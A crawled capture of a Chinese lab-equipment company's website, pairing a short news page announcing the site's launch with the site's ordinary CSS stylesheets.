

--- FILE ---
content_type: text/html
request_url: http://www.yljiaoju.cn/content3_1.htm
body_size: 3124
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="keywords" content="热烈祝贺浙江中拓教育设备有限公司网站开通！" />
<meta name="description" content="热烈祝贺浙江中拓教育设备有限公司网站开通！" />
<title>热烈祝贺浙江中拓教育设备有限公司网站开通！ - 浙江中拓教育设备有限公司</title>
<link rel="canonical" href="http://www.yljiaoju.cn/category20.htm" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device" content="pc,mobile">
<!-- 包含 js_css 脚本样式引用模板文件 -->
<script src="/Templates/template3/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/response_y.css">
<link rel="stylesheet" href="/Templates/template3/style/css.css">
<link rel="stylesheet" href="/Templates/template3/style/response_css_js/swiper.min.css">
<script src="/Templates/template3/style/response_css_js/swiper.min.js"></script><script src="/statics/pkcms/pkcms.site.js" type="text/javascript"></script>
</head>

<body>
<div id="header_bg">
  <div class="header_index">
    <div class="logo"><a  href="/"><img src="/Templates/template3/style/logo.jpg" alt="浙江中拓教育设备有限公司"/></a></div>
    <p class="top_left">欢迎进入浙江中拓教育设备有限公司官网！<span>全国咨询热线 / 0577-67475234</span></p>
    <div id="nav">
      <ul class="nav-first">
                 <li style="background:none" > <a href="/">网站首页</a>
        </li>
         <li  > <a href="/category5.htm">产品展示</a>
        </li>
         <li  > <a href="/category4.htm">新闻资讯</a>
        </li>
         <li  > <a href="/page_3.htm">关于我们</a>
        </li>
         <li  > <a href="/page_6.htm">联系我们</a>
        </li>
         <li  > <a href="/page_13.htm">技术支持</a>
        </li>
         <li  > <a href="/page_14.htm">人才需求</a>
        </li>
                
      </ul>
    </div>
  </div>
</div>
<!-- 992以下 导航条  navbar-fixed-top-->
<nav class="navbar navbar-default navbar-mobile bootsnav on hidden-md hidden-lg">
  <div class="container"> 
    <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
				data-target="#navbar-menu" aria-expanded="false"> 
      <!-- <span class="sr-only">Toggle navigation</span> --> 
      <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
      <a class="navbar-brand logo" href="/">
      <div class="logo_img"> 浙江中拓教育设备有限公司 </div>
      </a> </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-menu">
      <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                 <li > <a href="/"
                        > 
        网站首页 </a>         </li>
         <li  class="dropdown" > <a href="/category5.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        产品展示 </a>         <ul class="dropdown-menu">
                              <li > <a href="/category15.htm" > 实验室配件 </a> </li>
                    <li > <a href="/category16.htm" > 塑料制品 </a> </li>
                    <li > <a href="/category17.htm" > 实验桌 </a> </li>
                    <li > <a href="/category18.htm" > 学生凳通风柜 </a> </li>
                    
        </ul>
                </li>
         <li  class="dropdown" > <a href="/category4.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        新闻资讯 </a>         <ul class="dropdown-menu">
                              <li > <a href="/category20.htm" > 企业新闻 </a> </li>
                    <li > <a href="/category21.htm" > 行业新闻 </a> </li>
                    
        </ul>
                </li>
         <li > <a href="/page_3.htm"
                        > 
        关于我们 </a>         </li>
         <li > <a href="/page_6.htm"
                        > 
        联系我们 </a>         </li>
         <li > <a href="/page_13.htm"
                        > 
        技术支持 </a>         </li>
         <li > <a href="/page_14.htm"
                        > 
        人才需求 </a>         </li>
         
        
      </ul>
    </div>
  </div>
</nav>
<div class="none992"></div>
<div id="ban"></div><div id="container_search">
  <div class="container_index">
    <div id="search">
      <form action="/index.php/content/Search" method="get" >
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search" name="query" class="inputBox">
        <button class="submit" type="submit"></button>
      </form>      
    </div>
    <p><span>大家都在搜：</span><a href="/category15.htm">实验室电器配件</a>|<a href="/category16.htm">塑料制品</a>|<a href="/category17.htm">实验桌</a>|<a href="/category18.htm">学生凳通风柜</a>......</p>
  </div>
</div><div id="container">
  <div class="subtitle"> <span class="weizhi">当前位置：<a class="home_inside" href="/">首页</a>&nbsp;&gt;&nbsp;<a href="/category4.htm">新闻资讯</a>&nbsp;&gt;&nbsp;<a class="color_css" href="/category20.htm">企业新闻</a></span>
    <p>企业新闻</p>
  </div>
  <div id="mydefault">
    <div class="mydefault_content">
      <h1 class="biaoti">热烈祝贺浙江中拓教育设备有限公司网站开通！</h1>
      <span class="hit">发布日期：[2017-08-21] 点击率：<span id="pk_hits"></span></span>
      <div class="nr"> <p>热烈祝贺浙江中拓教育设备有限公司网站开通！</p> </div>
      <div id="up_down">上一条信息：<a href="/category20.htm" title="企业新闻">企业新闻</a> <br />
        下一条信息：<a href="/content3_12.htm" title="教学仪器万用表主要由以下几部分组成呢？">教学仪器万用表主要由以下几部分组成呢？</a></div>
      <div class="details"><h2>实验室配件相关信息</h2></div>
      <ul class="new_inside">
                        
      </ul>
    </div>
  </div>
  <div id="navigation"> <div class="nav_contact">
  <div class="nav_h2title">产品分类</div>
  <ul class="prolist_nav">
                <li><a href="/category15.htm">实验室配件</a></li>
        <li><a href="/category16.htm">塑料制品</a></li>
        <li><a href="/category17.htm">实验桌</a></li>
        <li><a href="/category18.htm">学生凳通风柜</a></li>
        
  </ul>
</div>
    <div class="nav_contact">
<p class="contact_h2title">联系我们</p>
<div class="navcontact">
<span class="nav_nyname">浙江中拓教育设备有限公司</span>
<p>·任西盈 ( 经理 )</p>
<p>·销售电话： 13600689977</p>   
<p>·电话： 0577-67475234</p>   
<p>·传真： 0577-67410234</p> 
<p>·地址： 浙江省永嘉县桥下镇西岸街69号</p>   
<p>·邮编： 325106</p>
<p>·邮箱： 160163246@qq.com</p>
</div>
</div> </div>
</div>
<script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '20','1');
    });
</script> 
<div id="foot_index">
  <div class="foot">
    <div class="foot_top">0577-67475234</div>
    <div class="foot_link">
      <img src="/Templates/template3/style/cood.jpg" alt="实验室配件厂家二维" /> 
    </div>
    <div class="foot_tel"> <span class="foot_span">联系我们：</span>
      <p>电话:0577-67475234 任西盈(经理)</p>
      <p>传真:0577-67410234</p>
      <p>邮箱:160163246@qq.com</p>
      <p>地址:浙江省永嘉县桥下镇西岸街69号</p>
    </div>
    <div class="foot_pro"> <span class="foot_span">产品中心：</span>
      <ul>
        <li><a href="/category15.htm">实验室配件</a></li>
        <li><a href="/category16.htm">塑料制品</a></li>
        <li><a href="/category17.htm">实验桌</a></li>
        <li><a href="/category18.htm">学生凳通风柜</a></li>
      </ul>
    </div>
    <div class="home_top"> <a href="/">返回首页</a> </div>
  </div>
  <div class="foot_bottom">
    <p>Copyright(C) 2010浙江中拓教育设备有限公司 版权所有 <a href="http://www.yljiaoju.cn/sitemap.xml">站点地图</a> 主营：<a href="http://www.yljiaoju.cn/">实验室配件</a></p>
  </div>
</div>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/category5.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:13506653335"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>


<!-- lian Code --> 
<script src="https://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<script src="https://spider.zj11.net/"></script>
<!-- End lian Code --> 
<script src="/Templates/template3/style/response_css_js/wow.min.js"></script> 
<script type="text/javascript" src="/Templates/template3/style/response_css_js/bootstrap.min.js"></script> 
<script src="/Templates/template3/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/template3/style/response_css_js/fastclick.js"></script> 
<script src="/Templates/template3/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/template3/style/response_css_js/response_y.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.yljiaoju.cn/Templates/template3/style/response_css_js/normalize-ybl.css
body_size: 567
content:
html {
    color: #000;
    background: #FFF
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img,
input,
button {
    border: 0
}

input,
button {
    outline: none;
}

address,
caption,
cite,
code,
dfn,
em,
/* strong, */
th,
var {
    font-style: normal;
    font-weight: normal
}

ol,
ul {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    *font-size: 100%
}

legend {
    color: #000
}

a {
    text-decoration: none;
    display: inline-block;
}

span,em,i{
    display: inline-block;
}

img {
    vertical-align: middle;
}


a {
    color: #000;
}

a:hover {
    text-decoration: none;
    /* color: initial; */
    color: inherit;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:focus {
    text-decoration: none;

}

[role=button] {
    outline: none;
}

i {
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://www.yljiaoju.cn/Templates/template3/style/response_css_js/response_y.css
body_size: 2932
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1002px) { .container1002 { width: 1002px; } }

@media (min-width: 1200px) { .container1002 { width: 1002px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #585858; }

.base_background_color { background-color: #585858; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { overflow-x: hidden; min-width: 320px; }

@media (max-width: 768px) { body { padding-bottom: 44px !important; } }

[id*="my_wrapper"] { overflow: hidden; }

#wrapper { width: 100%; padding-left: 15px; padding-right: 15px; }

@media (min-width: 768px) { #wrapper { width: 750px; } }

@media (min-width: 992px) { #wrapper { width: 970px; padding-left: 0; padding-right: 0; } }

@media (min-width: 1000px) { #wrapper { width: 1000px; } }

@media (min-width: 1200px) { #wrapper { width: 1000px; } }

.container_ny, .w1200 { width: 100%; padding-left: 15px; padding-right: 15px; }

@media (min-width: 768px) { .container_ny, .w1200 { width: 750px; } }

@media (min-width: 992px) { .container_ny, .w1200 { width: 970px; padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container_ny, .w1200 { width: 1200px; } }

/*=============  公共部分结束  =============*/
.lXPopup-btn { width: 110px; height: 30px; outline: 0; border: 0; border-radius: 30px; background-color: #6cabfa; box-shadow: 0 1px 8px rgba(255, 255, 255, 0.2); color: #fff; line-height: 2; cursor: pointer; }

.lXPopup-btn span { color: #fff; }

@media (max-width: 768px) { .right-fixed { display: none; } }

#float_left { display: none; }

@media (max-width: 768px) { #float_left { display: none; } }

/* 首页 */


@media (max-width: 1200px) { #header_bg .header_index .menu_index li { width: 80px; } }

nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; text-align: left; z-index: 999; position:fixed; width:100%; }

nav.navbar.bootsnav.navbar-default .container { margin: 0; padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

nav.navbar.bootsnav.navbar-default .container::before, nav.navbar.bootsnav.navbar-default .container::after { display: none; }

nav.navbar.bootsnav.navbar-default .container .navbar-header { display: flex; justify-content: space-between; align-items: center; }

nav.navbar.bootsnav.navbar-default .container .navbar-header::before, nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { border: none; height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 55px; } }

@media screen and (max-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 44px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a { display: inline-flex; align-items: center; margin: 0 5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a .icon { width: 25px; height: 25px; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a > span { margin-left: 5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; margin: 0; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; margin: 0; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav li { background: none; width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav li a { background: none; text-align: left; line-height: 1.4; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

@media screen and (min-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::before { left: 100%; }
  nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::after { left: 0; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_ru a::before { width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #fff; font-size: 16px; padding: 15px 12px; margin-bottom: 0; position: relative; z-index: 10; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; color: #6f6f6f; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a:hover { color: #585858; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle::before { display: block; font-family: "iconfont"; font-weight: 900; float: right; content: "\ebb5"; margin-top: 0; font-size: 14px; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle::before { content: "\ebb3"; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { content: "\ebb5"; font-family: "iconfont"; position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: none; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle::before { content: "\ebb3"; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: block; } }

@media (min-width: 993px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown > a.dropdown-toggle::after { display: none; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language { display: flex; width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a .icon { width: 32px; height: 32px; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }


--- FILE ---
content_type: text/css
request_url: http://www.yljiaoju.cn/Templates/template3/style/css.css
body_size: 3993
content:
@charset "utf-8";
*{margin:0px; padding:0px;}
body{margin:0 auto;padding:0px;font-size:14px; font-family:simsun; color:#000; background:#fff;}
a,p,li,ul,span,h1,h2,h3,table,tr,td,input,form{ margin:0; padding:0; font-size:14px; color:#000; line-height:20px; text-decoration:none;list-style-type:none}
img{ border:none;}
td,th{font-size: 14px;color: #505050;}

#header_bg{background:url(header_bg.jpg) center top no-repeat;overflow:hidden;}
.header_index{ width:1200px; margin:0 auto;}
.logo{float:left;padding-left: 6px;}
.top_left{width:940px;float:left;padding: 0 0 20px 20px;}
.top_left p{float:left;font-size:13px;line-height:30px;}
.top_left h1{float:left;font-size:13px;line-height:30px;}
.top_left span{float:right;font-size:14px;line-height:26px;padding-right: 30px;}

#nav{float:left;overflow:hidden;}
.nav-first{width:770px; float:right;}
.nav-first li{ float:left;width:110px;text-align:center;background:url(nav_1.jpg) center left no-repeat;}
.nav-first li a{font-size:14px; line-height:47px;color:#000;display:block;}
.nav-first li p{float:left;line-height:47px;color:#000;}
.nav-first li:hover a{background:url(nav_bg.jpg) center bottom no-repeat;}

.swiper-slide img{ max-width:100%; height:auto;}
.swiper-containershop{ overflow:hidden;}

#container_search{background:url(search_bottom.jpg) left bottom repeat-x;overflow:hidden;}
.container_index p{line-height: 64px;height: 74px;float: left;}
.container_index span{font-size:18px;line-height: 64px;height: 74px;float: left;color:#e62f34;}
.container_index{width:1200px; margin:0 auto;overflow:hidden;}
.container_index a{color:#605f5f; margin:0 10px;font-size:13px;}


#search{width:268px;height:27px; float: right; margin-right: 20px;margin-top: 15px;}
.inputBox{float:left;width:212px;height:27px; line-height:27px; text-indent: 12px; border: none;background:url(search.jpg) left center no-repeat;font-size: 12px;}
.submit{background:url(input.jpg) left center no-repeat;width:56px;height:27px; position:relative; right:0;}





#pro_index{overflow:hidden;}
.pro_demo{overflow:hidden;width:1200px;margin:0px auto;}
.hot_pro{width:1200px;margin:0 auto;line-height:24px;font-size:18px;font-weight: bold;text-align:center;background:url(pro_top.jpg) center 50px no-repeat;padding-top: 40px;padding-bottom:10px;color: #686868;}
.hot_pro span{display: block;font-weight: normal;font-size:40px;line-height:64px;color: #696969;}
.imglist{overflow:hidden;width:1200px;margin:30px auto;}
.imglist li{float:left;margin:0 1%;*margin:0 1%;width:23%; text-align:center;}
.imglist li img{ max-width:100%; height:auto;}
.imglist h2{display:block;line-height:32px;text-align:center; }
.imglist h2:hover{height:32px;color:#000;}
.more{float: right;margin-top:-25px;}

.about_bg{overflow:hidden;background:url(about_bg.jpg) center 127px no-repeat;}
.hot_about{width:1200px;margin:0 auto;line-height:24px;font-size:18px;font-weight: bold;text-align:center;background:url(abouttop_bg.jpg) center 83px no-repeat;padding-top: 20px;padding-bottom:20px;color: #686868;}
